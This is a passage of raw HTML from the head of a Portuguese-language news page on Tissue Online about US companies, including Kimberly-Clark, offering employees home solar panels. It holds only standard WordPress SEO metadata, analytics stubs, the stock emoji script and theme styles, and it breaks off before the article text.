

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/
body_size: 30999
content:
<!DOCTYPE html>
<html lang="pt-BR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nos EUA, Kimberly-Clark oferece energia solar aos funcionários</title>
	<link rel="canonical" href="https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nos EUA, Kimberly-Clark oferece energia solar aos funcionários" />
	<meta property="og:description" content="Em outubro passado, três companhias americanas incluíram um benefício incomum a seus funcionários. Agora, quem trabalha para a 3M, dona de marcas como Post-it e Durex, a empresa de tecnologia Cisco e a fabricante de produtos de higiene Kimberly-Clark pode ter em casa painéis para converter a luz solar em energia elétrica por um preço &hellip;" />
	<meta property="og:url" content="https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" />
	<meta property="og:site_name" content="Tissue Online" />
	<meta property="article:publisher" content="https://www.facebook.com/TissueOnline" />
	<meta property="article:published_time" content="2015-01-16T10:43:17+00:00" />
	<meta name="author" content="Tissue Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Tissue Online" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/#article","isPartOf":{"@id":"https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/"},"author":{"name":"Tissue Online","@id":"https://tissueonline.com.br/#/schema/person/8708006f7ad30a63f39282cd7926cc7d"},"headline":"Nos EUA, Kimberly-Clark oferece energia solar aos funcionários","datePublished":"2015-01-16T10:43:17+00:00","mainEntityOfPage":{"@id":"https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/"},"wordCount":639,"commentCount":0,"publisher":{"@id":"https://tissueonline.com.br/#organization"},"image":{"@id":"https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/#primaryimage"},"thumbnailUrl":"","articleSection":["Notícias","Tissue no mundo"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/#respond"]}]},{"@type":"WebPage","@id":"https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/","url":"https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/","name":"Nos EUA, Kimberly-Clark oferece energia solar aos funcionários","isPartOf":{"@id":"https://tissueonline.com.br/#website"},"primaryImageOfPage":{"@id":"https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/#primaryimage"},"image":{"@id":"https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-01-16T10:43:17+00:00","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/#primaryimage","url":"","contentUrl":""},{"@type":"WebSite","@id":"https://tissueonline.com.br/#website","url":"https://tissueonline.com.br/","name":"Tissue Online","description":"Principal portal da indústria","publisher":{"@id":"https://tissueonline.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tissueonline.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://tissueonline.com.br/#organization","name":"Tissue Online","url":"https://tissueonline.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://tissueonline.com.br/#/schema/logo/image/","url":"https://tissueonline.com.br/novo/wp-content/uploads/2021/07/TISSUE.png","contentUrl":"https://tissueonline.com.br/novo/wp-content/uploads/2021/07/TISSUE.png","width":766,"height":766,"caption":"Tissue Online"},"image":{"@id":"https://tissueonline.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TissueOnline","https://www.instagram.com/tissueonline/","https://www.linkedin.com/company/tissueonline/","https://www.youtube.com/user/tissueonline"]},{"@type":"Person","@id":"https://tissueonline.com.br/#/schema/person/8708006f7ad30a63f39282cd7926cc7d","name":"Tissue Online","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://tissueonline.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee8f0e6138316ca4a0c57ee79c6643711e4d8a87b77fc3b30ae176d9cd3d6f1a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee8f0e6138316ca4a0c57ee79c6643711e4d8a87b77fc3b30ae176d9cd3d6f1a?s=96&d=mm&r=g","caption":"Tissue Online"},"url":"https://tissueonline.com.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Tissue Online &raquo;" href="https://tissueonline.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Tissue Online &raquo;" href="https://tissueonline.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Tissue Online &raquo; Nos EUA, Kimberly-Clark oferece energia solar aos funcionários" href="https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				--tie-buttons-radius: 8px;
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tissueonline.com.br\/novo\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #489520;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://tissueonline.com.br/novo/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://tissueonline.com.br/novo/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://tissueonline.com.br/novo/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://tissueonline.com.br/novo/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tissueonline.com.br/novo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://tissueonline.com.br/novo/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/print.css?ver=7.6.0' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.6.0' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active body{font-family: 'Roboto';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Roboto';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Roboto';}.wf-active blockquote p{font-family: 'Roboto';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#main-nav .main-menu > ul ul li a{font-size: 11px;}#the-post .entry-content,#the-post .entry-content p{font-size: 16px;}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-size: 16px;}}@media (min-width: 768px){.section-title-big{font-size: 14px;}}.entry h2{font-size: 22px;}.entry h3{font-size: 21px;}:root:root{--brand-color: #489520;--dark-brand-color: #166300;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 72,149,32,0.7);}:root:root{--brand-color: #489520;--dark-brand-color: #166300;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 72,149,32,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #70d33c;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav 